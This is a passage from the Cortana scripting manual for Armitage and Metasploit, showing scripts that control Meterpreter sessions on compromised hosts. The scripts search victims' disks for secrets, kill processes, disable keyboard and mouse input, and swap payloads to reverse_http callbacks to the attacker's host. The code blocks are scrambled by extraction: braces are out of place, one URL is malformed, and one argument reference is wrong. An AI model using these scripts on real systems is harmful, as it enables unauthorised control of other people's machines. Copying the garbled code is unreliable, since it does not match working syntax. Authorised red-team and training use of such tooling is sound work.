USERPASS_FILE no File containing users and passwords separated by space, one pair per<br />
line<br />
USER_AS_PASS true no Try the username as the password for all users<br />
USER_FILE no File containing usernames, one per line<br />
VERBOSE true yes Whether to print output for all attempts<br />
To parse this, you would call:<br />
parse_table($output, @("Name", "Current Setting",<br />
"Required", "Description"));<br />
This will function return an array containing dictionaries representing each row:<br />
@(<br />
%(Name => 'BLANK_PASSWORDS', Description => 'Try blank passwords for all users',<br />
Required => 'no', Current Setting => 'true'),<br />
%(Name => 'BRUTEFORCE_SPEED', Description => 'How fast to bruteforce, from 0 to<br />
5', Required => 'yes', Current Setting => '5'),<br />
%(Name => 'PASSWORD', Description => 'A specific password to authenticate<br />
Interacting with a shell through Meterpreter<br />
... 8< ... 8< ... 8< ...<br />
As powerful as Meterpreter is, sometimes you need to talk to a local command shell to get<br />
what you need. <strong>Cortana</strong> scripts may issue an operating system command with the &m_exec<br />
function. This function will execute a command, retrieve its output, and fire<br />
exec_command and exec events. If the command times out, then <strong>Cortana</strong> will fire an<br />
exec_timeout event.<br />
on session_sync {<br />
if (!-iswinmeterpreter $1) {<br />
return; # not windows meterpreter, we don't care<br />
}<br />
}<br />
m_exec("dir /s C:\");<br />
20
on exec_dir {<br />
# $3 now contains a big string representing all of the files on the system<br />
if ("*secrets*" iswm $3) {<br />
println("Session $1 may have secrets");<br />
}<br />
}<br />
This function works on Windows and Linux systems. The process is spawned from the<br />
current working directory in Meterpreter. Issue a cd command with &m_cd to change the<br />
start directory of your process if you need to.<br />
Tip: When there is a function to carry out a Meterpreter action, you should use<br />
it. These functions often work-‐around Meterpreter quirkiness in the<br />
background to spare you a great deal of pain. For example, &m_cd examines the<br />
path you provide and queues several cd commands to get meterpreter to the<br />
right directory.<br />
Example: Process Hunt and Destroy<br />
This example regularly grabs a process list from all active Windows meterpreter sessions.<br />
It looks for any processes that match a fixed wildcard. Any processes that match this string<br />
are automatically killed.<br />
The fixed wildcard in this example is *sol*. If a user opens Windows solitaire, this script<br />
will automatically kill it.<br />
global('$suppress');<br />
$suppress = "*sol*";<br />
This script sends a ps command to all open Windows meterpreter sessions every 15<br />
seconds. This script uses the -isready predicate to make sure the meterpreter session is<br />
ready for interaction.<br />
on heartbeat_15s {<br />
local('$sid');<br />
foreach $sid (session_ids()) {<br />
if (-iswinmeterpreter $sid && -isready $sid) {<br />
m_cmd($sid, "ps");<br />
}<br />
}<br />
}<br />
When a meterpreter session responds with ps output, the meterpreter_ps event is fired.<br />
This script takes advantage of the &parse_ps function to quickly parse the meterpreter<br />
output into a Sleep data structure.<br />
on meterpreter_ps {<br />
local('@processes $process $name $pid $host');<br />
@processes = parse_ps($3);<br />
The &parse_ps function returns an array containing a dictionary for each process. Each<br />
dictionary contains the keys name and pid that indicate the process name and identifier.<br />
21
This script compares each process name to the wildcard store in $suppress. If a process<br />
matches, this script issues the kill command and prints a message.<br />
}<br />
foreach $process (@processes) {<br />
($name, $pid) = values($process, @('name', 'pid'));<br />
if ($suppress iswm $name) {<br />
m_cmd($1, "kill $pid");<br />
$host = session_host($1);<br />
println("[*] kill $name $+ / $+ $pid on $host $+ / $+ $1");<br />
}<br />
}<br />
4. Surviving a Multi-‐User / Multi-‐Script Environment<br />
Interacting with the Shared Event Log<br />
<strong>Cortana</strong> scripts connect to a multi-‐user/multi-‐script capable system. The means of<br />
communication with human actors is through the shared event log. This event log acts as a<br />
chat room and a place where high-‐level engagement events are posted to notify everyone.<br />
To listen for shared events, use the event_read listener.<br />
on event_read {<br />
println($1);<br />
}<br />
To post a message to the shared event log, use the &say function.<br />
say("Hello World");<br />
To post a major event or notification (not necessarily chit-‐chat), use the &elog function.<br />
The deconfliction server will automatically timestamp and store this information. Logged<br />
events are available from the database and the data export feature built into <strong>Armitage</strong>.<br />
elog("system shutdown initiated");<br />
Sending Files to Metasploit and vice-‐versa<br />
<strong>Cortana</strong> scripts do not have to exist on the same host as Metasploit. Sometimes, it may be<br />
preferable to have a <strong>Cortana</strong> script controlling a local resource in response to a Metasploit<br />
event. To aid this, <strong>Cortana</strong> scripts may upload files to and download files from the shared<br />
Metasploit instance.<br />
Use the &file_put function to upload a file. This function will return the remote path of the<br />
uploaded file. This information is useful if you want to pass that file to a Metasploit module<br />
expecting a local file.<br />
Use the &file_get function to download a file and save it locally.<br />
Use the &file_content function to download a file and return its contents as a string. Sleep<br />
22
stores binary data in a string. So long as you do not use character processing functions, the<br />
content of the string will not change.<br />
It is the scripter's responsibility to make local resources available on a remote server<br />
before Metasploit references them. If Metasploit is running locally, these functions will<br />
continue to work as expected.<br />
Locking<br />
Sometimes it is desirable for a script to signal to other scripts that they should not perform<br />
an action or touch a resource for a time. <strong>Armitage</strong> and <strong>Cortana</strong> do this implicity with shell<br />
sessions. If your script sends a command to a shell sesssion, <strong>Cortana</strong> queues the command,<br />
and attempts to gain a lock for the shell before executing your script's commands.<br />
It's possible to create your own locks using the &lock function. One place this is used in<br />
<strong>Cortana</strong> is the &host_import function. This function uses the db_import console command<br />
to import a file. If two scripts try to import a file at the same time, one or both imports will<br />
fail. It's important to prevent this if possible. Here's how it's done:<br />
sub host_import {<br />
lock("db_import_lock_internal", 1, $1);<br />
}<br />
The &host_import function requests a lock for db_import_lock_internal. The second<br />
parameter indicates that the lock should not be freed automatically after the locked_*<br />
event handlers finish, rather the script would prefer to release the lock when it's ready.<br />
This is safe to do by the way. If a client disconnects from the team server, all of its locks are<br />
automatically freed.<br />
Additional parameters to the lock function are stored and passed to the locked event when<br />
it fires. The argument passing to the lock is important. It's possible that a script may want<br />
to request a lock several times with different variations on each call. The argument passing<br />
allows that script to differentiate between requests and service the right one.<br />
Here's the locked event for our db_import_lock_internal lock:<br />
on locked_db_import_lock_internal {<br />
when('console_db_import', lambda({<br />
fire_event_local("db_import", $hostf);<br />
unlock("db_import_lock_internal");<br />
}, $hostf => $1));<br />
cmd_async("db_import \" $+ $1 $+ \"");<br />
}<br />
The locked_db_import_lock_internal event is fired when our script gains the requested<br />
lock. The first thing our listener does is register a one-‐time listener for the db_import<br />
console command to complete. It then asynchronously executes the db_import command<br />
with the argument passed by the &lock function.<br />
Once the import completes, our one-‐time listener fires and releases the lock.<br />
23
Threading in <strong>Cortana</strong><br />
<strong>Cortana</strong> scripts should not block, if at all possible. If you'd like to interact with a resource<br />
that requires blocking (e.g., reading from a socket), then you should take advantage of<br />
Sleep's &fork function.<br />
Sleep's &fork function creates a brand new script environment and executes a function<br />
inside of its own thread in this new environment. Mostly, the fork is isolated from your<br />
current script.<br />
Using <strong>Cortana</strong>'s event mechanism though, your forks can fire events that the parent script<br />
will receive. Using this feature, your threads may use &fire_event_local to communicate<br />
events to <strong>Cortana</strong> and allow you to process them without blocking other scripts. The<br />
&fire_event_local function will only fire an event to listeners registered within your fork<br />
or the parent script.<br />
Here's an example of this pattern in action:<br />
sub connect_async {<br />
local('$handle');<br />
$handle = connect($1, $2);<br />
fork({<br />
local('$text');<br />
while $text (readln($handle)) {<br />
fire_event_local("socket_read", $handle, $text);<br />
}<br />
}, \$handle);<br />
return $handle;<br />
}<br />
With this function defined, your script may now interact with a socket in a thread safe way,<br />
like so:<br />
on socket_read {<br />
# $1 = I/O handle, $2 = text<br />
println("I see: $4");<br />
}<br />
local('$socket');<br />
$socket = connect_async("127.0.0.1", 8181);<br />
println($socket, "Hello World");<br />
Timers<br />
If you'd like to execute a task periodically, then you should use one of <strong>Cortana</strong>'s timer<br />
events. These events are heartbeat_X, where X is 1s, 5s, 10s, 15s, 30s, 1m, 5m, 10m, 15m,<br />
20m, 30m, or 60m.<br />
on heartbeat_10s {<br />
println("I happen every 10 seconds");<br />
}<br />
24
Spawning <strong>Cortana</strong> Instances<br />
Many <strong>Cortana</strong> events are local. This means, <strong>Cortana</strong> fires event listeners in the script that<br />
generated the event originally. This is important. If five scripts are loaded, it would cause<br />
chaos if each script had to deconflict console events from the other scripts. <strong>Cortana</strong> is very<br />
good at maintaining isolation.<br />
If you're writing a large script, you will start to the feel the need for event isolation in your<br />
local script. It's possible to achieve this by spawning a new <strong>Cortana</strong> instance from your<br />
script. To do this, use the &spawn function. This function accepts another function as an<br />
argument and several named arguments to install into the global scope of the new <strong>Cortana</strong><br />
instance.<br />
Spawned <strong>Cortana</strong> instances are treated like any other script co-‐hosted with your script.<br />
They must call the &quit function to free their resources and stop receiving events. They<br />
may respond to events. And they are isolated from other scripts (including their parent).<br />
5. Controlling <strong>Armitage</strong><br />
Keyboard Shortcuts<br />
When run from inside of <strong>Armitage</strong>, <strong>Cortana</strong> scripts have several opportunities to extend<br />
<strong>Armitage</strong> and take advantage of its conventions.<br />
One such opportunity is keyboard shortcuts. Scripts may bind to nearly any key<br />
combination they like. Use the bind keyword to bind a keyboard shortcut. This example<br />
shows Hello World! in a dialog box when Ctrl and H are pressed together.<br />
bind Ctrl+H {<br />
show_message("Hello World!");<br />
}<br />
Keyboard shortcuts may be any ASCII characters or a special key. Shortcuts may have one<br />
or more modifiers applied to them. A modifier is one of: Ctrl, Shift, Alt, or Meta. Scripts may<br />
specify the modifier+key.<br />
Appendix D lists some of the keys you may bind to.<br />
Popup Menus<br />
<strong>Cortana</strong> scripts may also extend <strong>Armitage</strong> with new menus. <strong>Cortana</strong> adds menus by<br />
defining a popup for a pre-‐defined hook. Appendix E lists all of the menu hooks available.<br />
The following example adds a Browser Autopwn menu item to the Attacks menu at the top<br />
of <strong>Armitage</strong>.<br />
popup attacks {<br />
item "&Browser Autopwn" {<br />
launch_module("Browser Autopwn", "auxiliary",<br />
"auxiliary/server/browser_autopwn", %());<br />
25
}<br />
}<br />
This script hooks into the attacks popup hook and defines the Browser Autopwn menu<br />
item. The & before B represents the keyboard accelerator for the menu item. The code<br />
block associated with the Browser Autopwn menu executes when the user clicks the menu<br />
item.<br />
Scripts may define menus with children as well. The menu keyword defines a new menu.<br />
When the user hovers over the menu, the block of code associated with it is executed and<br />
used to build the child menu.<br />
This example adds a References menu with several children to the Help menu at the top of<br />
<strong>Armitage</strong>:<br />
popup help {<br />
menu "Search Engines" {<br />
item "Google" {<br />
url_open("http://www.google.com");<br />
}<br />
}<br />
}<br />
item "Yahoo!" {<br />
url_open("http://www.yahoo.com");<br />
}<br />
item "Bing" {<br />
url_open("http://www.bing.com");<br />
}<br />
The above example shows how to create a menu hierarchy. The menu and item keywords<br />
work great when you know the content you want to put into menus ahead of time. Here's<br />
the above example, created in a slightly different way. This modification uses the &item<br />
function to dynamically create a menu item based on the contents of an array.<br />
# make our lives easier, return an array containing the URL and a<br />
# function to open the URL when called.<br />
sub url {<br />
return @($1, lambda({ url_open($url) }, $url => $2));<br />
}<br />
popup help {<br />
menu "Search Engines" {<br />
# define an array of items<br />
@addme = @(<br />
url("Google", "http://www.google.com/"),<br />
url("Yahoo!", "http://www.yahoo.com"/"),<br />
url("Bing", "http://www.bing.com/")<br />
);<br />
}<br />
}<br />
# loop through each item and create a menu item for it.<br />
foreach $temp (@addme) {<br />
item($temp[0], $temp[1]);<br />
}<br />
26
Some popup menus are created with arguments. You may access these arguments through<br />
the array @_ or $1 ... $n. When a popup has arguments, its arguments propagate to any<br />
children menu and item blocks. Here's an example of a menu attached to a Meterpreter<br />
session.<br />
popup meterpreter_bottom {<br />
menu "&Annoy User" {<br />
item "&Enable Keyboard/Mouse" {<br />
m_cmd($1, "uictl enable keyboard");<br />
m_cmd($1, "uictl enable mouse");<br />
}<br />
}<br />
}<br />
item "&Disable Keyboard/Mouse" {<br />
m_cmd($1, "uictl disable keyboard");<br />
m_cmd($1, "uictl disable mouse");<br />
}<br />
The above example adds an Annoy User menu to the Meterpreter menu displayed by<br />
<strong>Armitage</strong>. Meterpreter menus propagate the session id as an argument. When the Enable<br />
Keyword/Mouse item is triggered, the session id $1 is available to it.<br />
You may use &show_menu and its variations to build a menu from popup constructs<br />
declared in any loaded scripts. When you call this function, you have the opportunity to set<br />
the arguments that are propagated to the child menus.<br />
Through <strong>Cortana</strong>, you also have the opportunity to create new menus in the top-‐level<br />
menubar of <strong>Armitage</strong>. Use the &menubar function to set these up. By default, all new<br />
menus will go to the right of existing menus and show up to the left of the Help menu.<br />
menubar("Web Tools", "webstuff", 2);<br />
The above example creates a Web Tools menu located before the Help and Workspaces<br />
menu. Scripts may add menus to it by defining a popup for the webstuff hook.<br />
Built-‐in Dialogs<br />
<strong>Cortana</strong> provides several functions to use dialogs already defined in <strong>Armitage</strong>. The<br />
&show_message function displays a message to the user.<br />
The &prompt_text function asks the user to answer a question. The &prompt_confirm<br />
function is like &prompt_text except the only options are yes or no.<br />
$answer = prompt_text("What is your favorite icecream?");<br />
if ($answer !is $null) {<br />
show_message("Mine too!");<br />
}<br />
&prompt_file_open is available to show a file open dialog. And &prompt_file_save is<br />
available to show a file save dialog.<br />
27
Use &launch_attack to open a remote exploit launch dialog. &launch_login shows the<br />
<strong>Armitage</strong> login dialog and &launch_psexec shows the pass-‐the-‐hash variation of the login<br />
dialog.<br />
Use &launch_module to display a generic module launch dialog. This works for everything<br />
else.<br />
Use &open_script_console to open the <strong>Cortana</strong> script console in a tab.<br />
Example: New Agents<br />
Hooking into <strong>Armitage</strong> with <strong>Cortana</strong> presents interesting possibilities. <strong>Cortana</strong> scripts have<br />
the opportunity to redefine how <strong>Armitage</strong> does something when a user takes an action.<br />
Here's an example using the user_launch filter to swap a Meterpreter reverse TCP payload<br />
for one that communicates over HTTP:<br />
filter user_launch {<br />
if ($3['PAYLOAD'] eq "windows/meterpreter/reverse_tcp") {<br />
$3['PAYLOAD'] = "windows/meterpreter/reverse_http";<br />
$3['LHOST'] = lhost();<br />
$3['LPORT'] = '80';<br />
$3['DisablePayloadHandler'] = 1;<br />
println("[*] Substituted reverse_http into launch of $2");<br />
}<br />
return @_;<br />
}<br />
The user_launch filter passes the type of module, the module, and a dictionary of options<br />
as its arguments. This code merely investigates to see if the PAYLOAD option is equal to<br />
something it can replace. If so, it modifies the option in place and returns the original<br />
arguments.<br />
Tip: One option with this type of filter is to use options($1, $2) to determine if<br />
the module accepts a Custom::EXE option. If it does, a <strong>Cortana</strong> script may<br />
replace the Meterpreter executable Metasploit would generate with something<br />
else. For red teams with their own agent or their own executable generation<br />
routine, this type of hook is extremely valuable.<br />
Example: Modifying Host Icons<br />
<strong>Cortana</strong> scripts also have the option to hook into the host icons displayed in <strong>Armitage</strong>'s<br />
graph and table views. These icons are generated for each host one at a time (with some<br />
caching involved). To generate these images, <strong>Armitage</strong> evalulates known information about<br />
the host and generates an array containing several images to sandwhich together into the<br />
final icon.<br />
Use the host_image filter to intercept this array and modify it as you see fit. This example<br />
adds images to the array when the host in question has certain services open. The<br />
&script_resource function returns the path to a resource relative to the location of the<br />
current script.<br />
28
filter host_image {<br />
$address = $2['address'];<br />
}<br />
if ($address hasservice 22) {<br />
push($1, script_resource("ssh.png"));<br />
}<br />
if ($address hasservice 80) {<br />
push($1, script_resource("www.png"));<br />
}<br />
if ($address hasservice 445) {<br />
push($1, script_resource("smb.png"));<br />
}<br />
return @_;<br />
Here's a screenshot of this filter in action:<br />
6. Building User Interfaces<br />
Figure 4. <strong>Armitage</strong> Hosts with <strong>Cortana</strong>-altered Icons<br />
<strong>Cortana</strong> User Interfaces<br />
So far, we've learned how to build simple bots and write scripts to add popups and bind<br />
keyboard shortcuts in <strong>Armitage</strong>. This section will show you how to create simple user<br />
interfaces using <strong>Cortana</strong>.<br />
<strong>Armitage</strong> uses text consoles and tables to present information to the user. That's it. 90% of<br />
the <strong>Armitage</strong> functionality can be replicated with a text console or a simple table. Showing<br />
you how to replicate this functionality is the purpose of this section.<br />
Text Tabs<br />
<strong>Cortana</strong> presents a simple text console that is very full featured and easy to work with. To<br />
create a console tab from your script, use the &open_text_tab function. Here are its<br />
arguments:<br />
$tab = open_text_tab("tab title", $argument, "all", "tab_hook", &foo, 1);<br />
The only required argument is the first one. This string is the title of the tab. The<br />
&open_text_tab function returns a reference to the text tab. You may write to the text tab<br />
with the &append function.<br />
29
append($tab, "Hello World!\n");<br />
You may set an informational prompt next to the text field with the &prompt function.<br />
prompt($tab, "input> ");<br />
You may also set the contents of the text tab's input field with the &input function.<br />
input($tab, "this is your input");<br />
Use &clear_text to clear a text tab.<br />
clear_text($tab);<br />
You may add color and underline styles to your text as well. In <strong>Cortana</strong>, \c, \U, and \o are<br />
escapes that tell a text tab how to format text. These escapes are parsed inside of double-‐<br />
quoted strings only.<br />
The \cX escape colors the text that comes after it. X specifies the color. Your color choices<br />
are:<br />
Figure 4. <strong>Cortana</strong> Text Tab Colors<br />
The \U escape underlines the text that comes after it. A second \U stops the underline<br />
format.<br />
The \o escape resets the format of the text that comes after it. A newline resets text<br />
formatting as well.<br />
The text tab fires events when things happen. These events are fired within the script<br />
container that created the console. You do not have to worry about receiving events for text<br />
tab's created by other scripts.<br />
The tab_text_input event fires when a user typed some text and pressed enter.<br />
on tab_text_input {<br />
append($1, "You typed: $3 $+ \n");<br />
}<br />
Text tab events always pass three parameters. The first parameter, $1, is a reference to the<br />
console where the event occurred. The third parameter, $2, is specific to the event. In the<br />
case of the tab_text_input event, this parameter is the text the user typed.<br />
The second argument is the $argument value that you provided when you created the<br />
console. The $argument value is the second argument of the &open_text_tab function.<br />
30
This value can be anything you desire. It's provided to allow you to more readily tell one<br />
console from another.<br />
The &tab_text_click event fires when a user clicks a word in a console created by your<br />
script. The third parameter, $3, to this event is the word the user clicked. One use of this<br />
event is to automatically open URLs when a user clicks them.<br />
<strong>Armitage</strong> will automatically log all of your output for you, if you ask it to. <strong>Armitage</strong>'s<br />
logging is based on a user preference. If the user disables logging, <strong>Armitage</strong> will not log the<br />
output of your console. The logs are stored in a folder based on the current date with a sub-‐<br />
folder of your choosing.<br />
The third argument to &open_text_tab is the subfolder to place the log into. If your text tab<br />
is associated with a particular host, this parameter should be the IP address of that host.<br />
Otherwise, you should use "all" as the value for this parameter. Really, this folder can be<br />
whatever you like. If I were to write an IRC client in <strong>Cortana</strong>, I might have <strong>Armitage</strong> log the<br />
data to an irc folder. It's up to you. Set the third argument to $null to disable logging for<br />
your console.<br />
The fourth argument to &open_text_tab is a popup hook. By providing the name of a hook,<br />
you may use <strong>Cortana</strong>'s popup, menu, and item keywords to describe a menu structure for<br />
your console tab. If a user right-‐clicks with selected text, they will see the usual<br />
copy/paste/clear menus. If they right-‐click with no text selected, they will see the menu<br />
structure you define. This argument is optional as well and may be $null.<br />
popup tab_hook {<br />
menu "Cool Stuff" {<br />
item "Hello World" {<br />
append($1, "You clicked Hello World!\n");<br />
}<br />
}<br />
}<br />
The fifth argument to &open_text_tab is a tab completion function. If a user has text in<br />
their input field and press tab, <strong>Armitage</strong> will call the function you provide to seed the tab<br />
completion feature of the console. Your function will receive the partial text as $3, the third<br />
argument. All you have to do is return an array of possible completions for the text and<br />
<strong>Armitage</strong> will do the rest.<br />
sub foo {<br />
local('@options $option');<br />
@options = @("superfly", "superman", "supervisor");<br />
}<br />
foreach $option (@options) {<br />
if ("$2 $+ *" !iswm $option) {<br />
remove();<br />
}<br />
}<br />
return @options;<br />
31
The sixth argument to &open_text_tab controls whether or not the text tab highlights itself<br />
when there is new activity. This highlighting only occurs if the tab is inactive and goes away<br />
when the user activates the tab. Set this value to 1 to enable highlighting.<br />
As you can see from this section, <strong>Armitage</strong>'s text tab coupled with <strong>Cortana</strong> is very powerful.<br />
With a few lines of code you have logging, tab completion, popup menus, activity<br />
highlighting, and the ability to respond to user input.<br />
Example: Meterpreter Console<br />
This example shows how to implement a meterpreter console using <strong>Cortana</strong>.<br />
First, this we must create a way to open our meterpreter console. This example uses a<br />
keyboard shortcut, Ctrl+i. When a user presses this shortcut, they will be asked which<br />
session they want to open a console for.<br />
bind Ctrl+i {<br />
local('$sid');<br />
$sid = prompt_ask("Which session?");<br />
if ($sid !is $null) {<br />
spawn(&showMeterpreterShell, \$sid);<br />
}<br />
}<br />
The &spawn function creates a new <strong>Cortana</strong> instance from the &showMeterpreterShell<br />
function. We pass \$sid to &spawn to install $sid into the global scope of this new <strong>Cortana</strong><br />
instance.<br />
Next, we define the &showMeterpreterShell function:<br />
sub showMeterpreterShell {<br />
Inside of this function, we define a &tabcomplete function. This function calls into the<br />
Metasploit Remote API directly. Metasploit's Remote API provides a call for tab-‐completing<br />
text given a session identifier and the text to complete.<br />
sub tabcomplete {<br />
return call("session.meterpreter_tabs", $sid, $3)['tabs'];<br />
}<br />
Now, we create our actual Meterpreter text tab. First we declare $console as a global<br />
variable and then open the tab. Notice how &tabcomplete is installed as the tab-‐<br />
completion function for this console:<br />
global('$console');<br />
$console = open_text_tab("Meterpreter $sid", $null, session_host($sid),<br />
$null, &tabcomplete, $null);<br />
This script also assigns meterpreter> to the prompt of the text tab. Notice how this script<br />
uses \U to underline the word meterpreter in the prompt:<br />
32
prompt($console, "\Umeterpreter\U> ");<br />
To process input from this console, we use the tab_text_input event. When input occurs,<br />
this script appends it to the console and uses &m_cmd to send the command to the<br />
Meterpreter session.<br />
on tab_text_input {<br />
append($1, "\Umeterpreter\U> $3 $+ \n");<br />
m_cmd($sid, $3);<br />
}<br />
Now, when a meterpreter event fires, we append the output to the text console:<br />
on meterpreter {<br />
append($console, $3);<br />
}<br />
You may have noticed that this script does not take any steps to deconflict input or events it<br />
receives from those potentially fired by other scripts. In this example it's not necessary<br />
because we launched the &showMeterpreterShell function with &spawn. Spawned<br />
functions are treated like separate <strong>Cortana</strong> scripts (as if the user had loaded them<br />
separately). Spawned functions do not receive events from other scripts and their actions<br />
do not cause events to fire in other scripts.<br />
Because this is a spawned function, it must call &quit when it's done like any other script.<br />
By calling &quit, this spawned function will stop receiving events and <strong>Cortana</strong> will free any<br />
resources it holds.<br />
}<br />
on tab_close {<br />
quit();<br />
}<br />
Tables<br />
Besides text consoles, the other common way <strong>Armitage</strong> displays information is through a<br />
table. Use the &open_table_tab function to create a table tab. Here are its arguments:<br />
$table = open_table_tab("title", $arg, @cols, @rows, @buttons, "hook", multi?);<br />
The first argument to this function specifies the title of the tab. The second argument, $arg,<br />
is an argument that is propagated to events related to this table tab.<br />
The third argument, @cols, is a list of columns for the table. The fourth argument is an<br />
array of rows. Each row is a dictionary where each key corresponds to a column.<br />
The fifth argument, @buttons, specifies which buttons to display below the table. When a<br />
user clicks a button, <strong>Cortana</strong> will fire a tab_table_click event.<br />
33
The sixth argument, hook, specifies a popup hook. Using this hook, your script may define a<br />
menu hierarchy for this table tab with the popup keyword.<br />
Lastly, the multi? argument specifies whether a table allows users to select multiple rows<br />
or not.<br />
To get a list of selected values, use the &table_selected and &table_selected_single<br />
functions. To update the contents of the table, use the &table_set function.<br />
Example: Vulnerabilities Tab<br />
Metasploit stores known vulnerabilities in its database. <strong>Armitage</strong> does not expose this<br />
information to the user. A user must type vulns in a Metasploit console to see the<br />
vulnerabilities table. Some consider this an oversight. Let's correct this oversight with this<br />
example.<br />
Figure 5. Our Scripted Vulnerabilities Tab<br />
First, <strong>Armitage</strong> makes most data available through the View menu. Let's define a<br />
Vulnerabilities menu item in the middle of the View menu:<br />
popup view_middle {<br />
item "&Vulnerabilities" {<br />
When this item is clicked, we should open a table tab called Vulnerabilities. The columns<br />
for this tab should be: host, name, and refs (referring to vulnerability references). This tab<br />
should contain one button: Refresh. We will also use vuln_hook as the popup hook for this<br />
tab.<br />
}<br />
}<br />
local('$table');<br />
$table = open_table_tab("Vulnerabilities", "",<br />
@("host", "name", "refs"), @(),<br />
@("Refresh"), "vuln_hook", 1);<br />
refresh_vulns($table);<br />
34
By default, the table tab is empty. This &refresh_vulns function will populate a table tab<br />
for us. It uses the &call function to call db.vulns through the Metasploit Remote API. This<br />
function returns an array of dictionaries that contain information about each vulnerability.<br />
Conveniently, the keys of the returned dictionaries match the columns of the table tab. We<br />
use &table_set to set the contents of the table tab.<br />
sub refresh_vulns {<br />
local('$vulns');<br />
$vulns = call("db.vulns")['vulns'];<br />
table_set($1, $vulns);<br />
}<br />
Note: db.vulns is an undocumented function in the Metasploit Remote API.<br />
Fortunately, the <strong>Armitage</strong> team server emulates all db.* calls for us. Even if the<br />
Metasploit Remote API db.* calls disappear, they will continue to work through<br />
<strong>Armitage</strong>.<br />
By now, our Vulnerabilities tab is populated with all of the vulnerabilities in the database.<br />
Next, let's make the Refresh button work. Here's the table_tab_click event listener:<br />
on tab_table_click {<br />
if ($3 eq "Refresh") {<br />
refresh_vulns($1);<br />
}<br />
}<br />
Finally, let's define a popup menu. This menu item copies the contents of the refs column to<br />
the clipboard:<br />
popup vuln_hook {<br />
item "Copy References" {<br />
clipboard_set(join(", ", table_selected_single($1, "refs")));<br />
}<br />
}<br />
Image Viewer<br />
<strong>Cortana</strong> also provides a generic image viewer. This is the same image viewer used for<br />
displaying screenshots and webcam shots.<br />
To open an image tab, use:<br />
$tab = open_image_tab("title", $arg, @buttons)<br />
The first argument is the title of the tab. The second argument is propagated to all events<br />
triggered by this tab. The third argument is an array of buttons that <strong>Cortana</strong> should display<br />
below the image.<br />
To set an image for an image tab, use the &set_image function:<br />
set_image($tab, "/path/to/file.jpg");<br />
35
Image tabs fire a tab_image_click event when a button is clicked.<br />
List Prompts<br />
Another <strong>Cortana</strong> construct is a list prompt. The list prompt presents the user with a table of<br />
information. The user is expected to select a row and press a button. This makes the dialog<br />
disappear and gives your script an opportunity to work with the chosen value.<br />
<strong>Armitage</strong>'s ARP Scan and Pivot Setup dialogs use list prompts.<br />
To create a list prompt, use &prompt_list:<br />
prompt_list("title", @buttons, @cols, @rows);<br />
The first argument to this function is the title of the list prompt dialog. The second<br />
argument is an array of strings representing buttons to add to the dialog. The third<br />
argument represents the columns to display in the list prompt. The fourth argument is an<br />
array of dictionaries whose keys correspond to the desired columns.<br />
The list prompt fires an item_selected event when one of its buttons is pushed.<br />
Example: ARP Scan Dialog<br />
In this example, we will work together to recreate <strong>Armitage</strong>'s ARP Scan dialog using a list<br />
prompt.<br />
First, let's setup the ARP Scan menu. The ARP Scan item will use &spawn to launch<br />
&showArpScan in an isolated <strong>Cortana</strong> instance. The $sid => $1 parameter installs $1 in the<br />
global scope of the spawned function as $sid.<br />
popup meterpreter_bottom {<br />
item "ARP Scan..." {<br />
spawn(&showArpScan, $sid => $1);<br />
}<br />
}<br />
Here's the &showArpScan function. It first declares an event listener for<br />
meterpreter_route. Meterpreter's route output is parsed using &parse_table:<br />
sub showArpScan {<br />
on meterpreter_route {<br />
local('@rows');<br />
@rows = parse_table($3,<br />
@("Subnet", "Netmask", "Gateway", "Metric", "Interface"));<br />
Next, we create a list prompt called ARP Scan. The list prompt has one button, ARP Scan.<br />
Our list prompt only displays two columns: Subnet and Netmask. We use the parsed route<br />
output to populate the rows of the list prompt:<br />
}<br />
prompt_list("ARP Scan", @("ARP Scan"), @("Subnet", "Netmask"),<br />
@rows);<br />
36
Next we declare an item_selected listener. Once called, this listener runs the<br />
windows/gather/arp_scanner post module in its own tab using &run_module.<br />
on item_selected {<br />
run_module("post", "windows/gather/arp_scanner",<br />
%(SESSION => $sid, RHOSTS => "$2 $+ /24"));<br />
quit();<br />
}<br />
Finally, this whole process needs to be kicked off. The last line of the &showArpScan<br />
function requests the router information for meterpreter session $sid:<br />
}<br />
m_cmd($sid, "route");<br />
37
Appendix A. <strong>Cortana</strong> Events<br />
Event Name Arguments Called When...<br />
console $1 = the console<br />
$2 = the command<br />
$3 = the output<br />
(includes line breaks)<br />
console_command $1 = the console<br />
$2 = the command<br />
$3 = the output<br />
(includes line breaks)<br />
credential_add $1 = address<br />
$2 = port<br />
$3 = user<br />
$4 = pass<br />
$5 = type<br />
credential_delete $1 = address<br />
$2 = port<br />
$3 = user<br />
$4 = pass<br />
$5 = type<br />
a console command called by this script<br />
completes. This is a local event. $2 may be $null.<br />
a command called with cmd("whatever")<br />
completes. This is a local event.<br />
a credential is added<br />
a credential is removed<br />
credentials $1 = an array of<br />
dictionaries containing<br />
credential information<br />
<strong>Cortana</strong> refreshes the credentials information<br />
event_read $text an event is posted to the event log.<br />
event_write "chat"|"log",<br />
something new is posted to the shared event<br />
$text<br />
exec $sid,<br />
"command + args",<br />
"output<br />
exec_command $sid,<br />
"command + args",<br />
"output"<br />
exec_timeout $sid,<br />
"command + args"<br />
log.<br />
a local command issued through meterpreter<br />
finished execution.<br />
the specified local command issued through<br />
meterpreter finished executing<br />
a local command issued by this script, through<br />
meterpreter, timed out.<br />
global %options a readg call finishes reading all of the global<br />
variables from Metasploit<br />
global_KEY $1 = the variable name a readg call finishes retrieving the value of the<br />
$2 = the variable value key. This is a local event.<br />
heartbeat_10m A 10 minute timer<br />
heartbeat_10s A 10 second timer<br />
heartbeat_15m A 15 minute timer<br />
heartbeat_15s A 15 second timer<br />
heartbeat_1m A one minute timer<br />
heartbeat_1s A one second timer<br />
heartbeat_20m A twenty minute timer<br />
heartbeat_30m A thirty minute timer<br />
38
heartbeat_30s A thirty second timer<br />
heartbeat_5m A five minute timer<br />
heartbeat_5s A five second timer<br />
heartbeat_60m A sixty minute timer<br />
host_add $1 = address a new host appears<br />
host_delete $1 = address a hosts disappears<br />
hosts $1 = an array of<br />
dictionaries containing<br />
host information<br />
<strong>Cortana</strong> refreshes its host information<br />
item_selected "button label", Called when an item is chosen via the<br />
$item,<br />
&prompt_list dialog. The button label is<br />
@row<br />
provided, as well as the first column of the<br />
selected row, and the contents of the selected<br />
row.<br />
locked_name Fired when this script obtains the specified<br />
lock. Passes the extra arguments from &lock<br />
when called.<br />
loot_add $1 = a dictionary<br />
containing the loot<br />
info<br />
a loot is added to the database.<br />
loots $1 = an array of all<br />
known loots<br />
loots have changed in some way.<br />
meterpreter $sid,<br />
a meterpreter command issued by this script<br />
"command + args",<br />
"output"<br />
completes.<br />
meterpreter_command $sid,<br />
"command + args",<br />
"output"<br />
